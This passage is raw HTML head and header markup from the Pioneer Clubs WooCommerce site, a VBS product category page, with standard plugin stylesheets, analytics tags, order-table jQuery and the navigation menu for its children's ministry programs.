!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-css-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-visual-composer-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/js_composer.min.css?ver=v5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-customization-customer-portal-custom-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/styles.css?ver=a34e1ddbb4d329167f50992ba59fe45a' type='text/css' media='all' />
<link rel='stylesheet' id='in8sync-white-theme-css' href='https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/css/white.css?ver=47060dfad0287968d7a4a022691b7f53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='in8_customer_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/user-switching/css/in8_customer.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-style-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/css/custom.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-woocommerce-css' href='https://www.pioneerclubs.org/wp-content/themes/Avada/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pioneerclubs.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//www.pioneerclubs.org/wp-content/uploads/avada-styles/avada-global.css?timestamp=1767388263&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.3.4/assets/css/select2.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pioneerclubs.org","hash_tracking":"false","v4_id":"G-6JW2PSB1L2"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-customization/js/scripts.js?ver=6.8.3" id="in8sync-customization-js-js"></script>
<script type="text/javascript" src="https://code.jquery.com/ui/1.12.1/jquery-ui.js?ver=6.8.3" id="jquery-ui-js-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.8.3" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" id="custom-datatable-js-extra">
/* <![CDATA[ */
var customer_system = {"ajaxUrl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php?action=get_customers"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/user-switching/js/custom-datatable.js?ver=468212161" id="custom-datatable-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.pioneerclubs.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.4/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578PRDNR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pioneerclubs.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578PRDNR");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","add_fee_nonce":"58cc7a4750","add_fee_loader":"https:\/\/www.pioneerclubs.org\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.pioneerclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pioneerclubs.org/wp-json/wp/v2/product_cat/310" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pioneerclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
        <script>
            jQuery(function ($) {
                var orderId = 0;
                $('.woocommerce-orders-table__row').click(function () {
                    var $row = $(this);
                    var $helper = $row.find('.helper-id');
                    orderId = $helper.val();

                    //console.log("Helpere ID:"+orderId);

                    var $invoices = $('.invoices-row[data-id="'+orderId+'"]');

                    if( !$row.hasClass('active') ){
                        //$('.woocommerce-orders-table__row').removeClass('active');
                       // $('.invoices-row:not([data-id="'+orderId+'"])').find('div').stop().slideUp(300, function () {
                       	/* $('.invoices-row:not([data-id="'+orderId+'"])').find('div').slideUp(300, function () {
                            $('.invoices-row:not([data-id="'+orderId+'"])').hide();
                        });*/
                        $invoices.slideDown(300, function(){
                        	$('.invoices-row[data-id="'+orderId+'"] div').each(function(){
                        		console.log(this);
                        		if( !$(this).hasClass('product_ordered_detail') && !$(this).hasClass('invoices_list_row') ){
	                        		$(this).show();
	                        	}
                        	});
                        });
                        //$invoices.show().find('div').slideDown(300);
                        $row.addClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').removeClass('hidden');
                    }else{

						$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });
                        $row.removeClass('active');
                        $('.invoices-row.reports[data-id="'+orderId+'"]').addClass('hidden')
						$('.show_ordered_detail').show();

                       // $('.woocommerce-orders-table__row').removeClass('active');
                        //$invoices.find('div').stop().slideUp(300, function () {
                        /*$invoices.find('div').slideUp(300, function () {
                            $invoices.hide();
                        });*/
                    }

                });

                $('.woocommerce-orders-table__row').first().trigger('click');

                $('.order.active > .woocommerce-orders-table__cell-order-invoices-row  .img-small').click(function(e){
                    e.stopPropagation();
                });
            });
        </script>
				<style>
			#otherrefnum_field {
				display: none;
			}

			<style>.need_assistance h3{ color: #; }.na_box { background: #; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { background: # !important; }.cp_order_form .woocommerce-button.button,.woocommerce-account .button { color: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { background: # !important; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { color: # !important; }		</style>
			        <style>
	            .ili-indent{padding-left:40px !important;overflow:hidden}	        </style>
	    <style></style><!-- SLP Custom CSS -->
<style type="text/css">
div#map.slp_map {
width:100%;
height:480px;
}
div#slp_tagline {
width:100%;
}
</style>

		<style type="text/css">
			.switch_table {
			    width: 100%;
			    text-align: center;
			}

			.switch_place_order {
			    background: #d84939;
			    padding: 3px 10px;
			    height: 50px;
			    font-size: 15px;
			    border-radius: 5px;
			    color: #fff !important;
			    border: 1px solid #d84939;
			    margin-left: 10px;
			}
			.switch_table th{
				font-size: 18px;
			}
			.switch_table td{ padding: 10px 0px; vertical-align: middle; }
			.all_customer{ margin-bottom: 30px; }
			select#sale_rep { width: 100%;}
			table.switch_table thead tr th {
			    background: #DFE1E4;
			    padding: 10px;
			    font-size: 15px;
			    text-align: center;
			    font-weight: 500;
			    height: auto;
			    color: #222;
			}

			table.switch_table thead tr th .select2-container .select2-selection {
			    border: none;
			    border-radius: 0px;
			    height: 30px;
			    outline: none;
			    text-align: left;
			}

			table.switch_table tbody tr:nth-child(even) {
			    background: #f3f3f3;
			}

			table.switch_table tbody tr td {
			    padding: 14px;
			    width: auto;
				max-width: 180px;
				word-break: break-all;
			}

			table.switch_table tbody tr td.action-btn {  width: 260px !important; max-width: unset !important; }

			table.switch_table thead tr th .select2-container {
			    height: 30px;
			}
		</style>
			<style>img#wpstats{display:none}</style>
				<style>
			.in8-qty-pricing td { padding: 4px; }
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="Sme5tBqrG1UucIy_y0dCQDo8EMZZH8rPaYNrP-S-2KA"><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Stacked-Small-for-Web.png?fit=270%2C270&#038;ssl=1" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	</head>
<body class="archive tax-product_cat term-vbs term-310 wp-theme-Avada wp-child-theme-pioneerclubs theme-Avada woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tax-product_cat-has-description fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode menu-text-align-left fusion-woo-product-design-classic mobile-menu-design-modern fusion-image-hovers fusion-hide-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<div class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v2 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1 fusion-mobile-menu-design-modern ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.facebook.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://twitter.com/pioneer_clubs" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.instagram.com/pioneerclubs" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.pinterest.com/pioneerclubs/" target="_blank" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#575c61;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:50%;" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" target="_blank" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" title="Youtube"><span class="screen-reader-text">Youtube</span></a></div></div></div></div>
							<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-secondary-navigation" class="menu"><li  id="menu-item-104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"  ><a  href="https://www.pioneerclubs.org/about-us/"><span class="menu-text">About Us</span></a></li><li  id="menu-item-105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"  ><a  href="https://www.pioneerclubs.org/contact-us/"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-9716"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"  ><a  href="https://www.pioneerclubs.org/find-a-club/"><span class="menu-text">Find A Club</span></a></li><li  id="menu-item-12645"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12645"  ><a  href="https://www.pioneerclubs.org/alumni/"><span class="menu-text">Alumni</span></a></li><li  id="menu-item-27866"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27866"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-30672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30672"  ><a  href="https://www.pioneerclubs.org/my-account/"><span class="menu-text">My Account</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.pioneerclubs.org/cart/"><span class="menu-text">Cart</span></a></li></ul></div><div class="fusion-mobile-nav-holder"></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://www.pioneerclubs.org">
						<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" style="max-height: 153px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
											<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-1x fusion-mobile-logo-1x" />

									<img src="//www.pioneerclubs.org/wp-content/uploads/2025/09/Pathway-Long-Logo-Small-for-Web.png" width="600" height="153" alt="Pioneer Clubs" class="fusion-logo-2x fusion-mobile-logo-2x" />
							
			<!-- sticky header logo -->
					</a>
		</div>
		<div class="fusion-main-menu"><ul id="menu-primary-navigation-used" class="fusion-menu"><li  id="menu-item-20167"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20167"  ><a  href="https://www.pioneerclubs.org/"><span class="menu-text">Home</span></a></li><li  id="menu-item-42703"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42703 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/"><span class="menu-text">Midweek Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/"><span class="">Why Choose Our Midweek Clubs?</span></a><ul class="sub-menu"><li  id="menu-item-214"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/why-start-a-midweek-ministry/"><span class="">Why Start A Midweek Ministry?</span></a></li><li  id="menu-item-12922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12922"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/our-distinctives/"><span class="">Our Distinctives</span></a></li><li  id="menu-item-215"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/window-of-opportunity/"><span class="">Window of Opportunity</span></a></li><li  id="menu-item-208"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/club-curriculum-goals/"><span class="">Curriculum Goals</span></a></li><li  id="menu-item-213"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/outreach/"><span class="">Outreach and Discipleship</span></a></li><li  id="menu-item-210"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/expected-outcomes/"><span class="">Expected Outcomes</span></a></li><li  id="menu-item-14170"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14170"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/testimonials/"><span class="">Testimonials</span></a></li></ul></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/"><span class="">Start a Club</span></a><ul class="sub-menu"><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/starting-point/"><span class="">Starting Point</span></a></li><li  id="menu-item-29669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29669"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/our-programs/"><span class="">Our Midweek Ministry Programs</span></a></li><li  id="menu-item-29667"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29667"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/why-choose-midweek/meeting-structure/"><span class="">Club Meeting Structure</span></a></li><li  id="menu-item-1006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/launching-a-new-club/"><span class="">Launching a New Club</span></a></li><li  id="menu-item-586"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/order-for-success/"><span class="">Order for Success</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/training/"><span class="">Training</span></a></li><li  id="menu-item-25800"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25800"  ><a  href="https://www.pioneerclubs.org/midweek-clubs/getting-started/faqs/"><span class="">FAQs</span></a></li></ul></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/club-resources/"><span class="">Club Resources</span></a><ul class="sub-menu"><li  id="menu-item-42704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42704"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/"><span class="">Member Only Resources</span></a><ul class="sub-menu"><li  id="menu-item-587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/club-coordinator-resources/"><span class="">Club Coordinator Resources</span></a></li><li  id="menu-item-11273"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11273"  ><a  href="https://www.pioneerclubs.org/club-resources/member-only-resources/leader-resources/"><span class="">Leader Resources</span></a></li></ul></li><li  id="menu-item-38226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38226"  ><a  href="https://www.pioneerclubs.org/club-resources/teaching-resources/"><span class="">Teaching Resources</span></a></li><li  id="menu-item-29665"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29665"  ><a  href="https://www.pioneerclubs.org/club-resources/running-promoting-club-forms/"><span class="">How to Run &#038; Promote Club Forms</span></a></li><li  id="menu-item-10064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"  ><a  href="https://www.pioneerclubs.org/club-resources/pioneer-clubs-sunday-4/"><span class="">Pioneer Clubs Sunday</span></a></li><li  id="menu-item-32702"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32702"  ><a  href="https://www.pioneerclubs.org/club-resources/quick-order-form/"><span class="">Quick Order Form</span></a></li></ul></li></ul></li><li  id="menu-item-41867"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41867"  ><a  href="https://thewayforkids.org"><span class="menu-text">The Way Sunday Curriculum</span></a></li><li  id="menu-item-12361"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12361 fusion-dropdown-menu"  ><a  href="http://www.pioneerclubs.org/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-20503"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20503 fusion-dropdown-submenu"  ><a  href="http://fixeruppervbs.com/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-13611"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13611 fusion-dropdown-submenu"  ><a  href="http://onewaycafevbs.com"><span class="">One Way Cafe</span></a></li><li  id="menu-item-13610"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13610 fusion-dropdown-submenu"  ><a  href="http://wackyworldofwater.org"><span class="">Wacky World of Water</span></a></li></ul></li><li  id="menu-item-42705"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42705"  ><a  href="http://biblexadventure.org"><span class="menu-text">Family Discipleship</span></a></li><li  id="menu-item-26391"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26391 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Camp Cherith</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-26399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26399 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/name-camp-cherith-come/"><span class="">The Camp Cherith Name</span></a></li><li  id="menu-item-26396"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26396 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/happens-typical-day-camp-cherith-2/"><span class="">A “Typical” Day at Camp Cherith</span></a></li><li  id="menu-item-26398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26398 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/makes-camp-cherith-unique-3/"><span class="">What makes Camp Cherith unique?</span></a></li><li  id="menu-item-34212"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34212 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/leave-no-child-indoors-this-summer/"><span class="">Leave No Child Indoors this Summer!</span></a></li><li  id="menu-item-34213"  class="menu-item menu-item-type-post_type menu-item-object-page 